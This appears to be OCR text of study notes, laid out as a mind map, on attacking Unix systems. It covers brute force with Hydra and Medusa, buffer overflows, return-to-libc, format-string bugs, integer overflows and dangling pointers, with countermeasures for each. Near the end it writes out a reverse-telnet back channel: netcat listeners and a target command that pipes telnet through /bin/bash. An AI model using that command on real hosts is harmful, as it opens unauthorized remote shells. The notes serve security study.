 VULNERABILITY
MAPPING
map services + their versions. CVE, vendor alerts, Bugtraq, Nessus
REMOTE ACCESS
EXPLOIT LISTENING SERVICES (bind)
ROUTE THROUGH UNIX SYSTEM (source routing circumvent fw - iptables)
USER-INITIATED REMOTE EXECUTION (evilsite.com)
PROMISCUOUS MODE ATTACKS
crafted pkt to sniffers
BRUTE-FORCE ATTACKS
ID/PWD comb
ID from finger, ruser, sendmail
SERV:
SSH, Telnet, FTP, MySql
TOOL:
THC HYDRA, MEDUSA
C: Strong PWD or OTP, PASS policy /etc/default/passwd
PASSLENGTH, MINLOWER, MINUPPER
DATA-DRIVEN ATTACKS
BUFFER OVERFLOW ATTACKS
More data into buff,
strcpy, strcat, sprintf
sendmail example 128 bytes overflow VRFY command,
override in buff with ret addr to /bin/sh
C: Secure Coding Practieces, SSP - canary, validate user input, use
fgets, strncpy, strncat, reduce privilege code, SEP+ASLR
RETURN-TO-LIBC ATTACKS
Works also if SEP (disab inj of arbitrary
code in proc addr space) enabled
No ret in in stack, ret in C libs. Call existing
code not in stack
C: Remove gadget source during compilation (ROP programming),
detect memory violation & function with frequent return
+
CH5
NG UNIX
FORMAT-STRING-ATTACKS
printf, sprintf. Att pass crafted input for
execute arbitrary commands
%i directive, Supplied args stored in stack. If more
% than sup arg are present all subseq data stored
on the stack will be used as supplied arg
i.e. printf(buf) & input is: ./code DDDD%x%x ret
44*4 that is DDDD stored in mem
C: gcc can cause alarm when
dangerous func are used like printf
INPUT VALIDATION
ATTACKS
program fails to recognize
incorrect input
fail handle missing
input
improper input sanitation: Solaris via telnet just
parse user (no passwd required)
C: secure coding + whitelist input
INTEGER OVERFLOW & INT SIGN
ATTACKS
INT only real no fraction values. SIGNED
INT MSB = 1 negative = 0 positive
INT OVERFLOW: data that can be stored in a var is
limited by the size of the datatype itself
ISO C99
stored = val % (max_val_data_type + 1)
Attacker send large
data > overflow occurs
SIGNEDNESS BUG
unsigned int assigned to signed int
memcpy require length param to be unsigned > if negative param
it will promoted by compiler to unsigned int
loose negative, become large positive. >
memcpy reads past the bound of the buf
DANGLING POINTER
Pointer point to invalid mem addr
1. garbage crash
2. malicious code can be exploited
freed object free(cp) and not
reassigned (NULL)
local obj us pop from stack but stack ref to
that obj is mantained (malloc or static var)
C: secure code, code review, smart pointer
wth garbage collection
REVERSE TELNET & BACK
CHANNEL
Back ch originate from
target rather than attacker
REVERSE TELNET ATTACKER:
nc -l -n -v -p 80
nc -l -n -v -p 25
TARGET:
/bin/telnet <ip> 80 | /bin/bash | /bin/telnet <ip> 25
80 commands, 25 output
C: keep sys secure to avoid bc, disable unnecessary services, vendor patch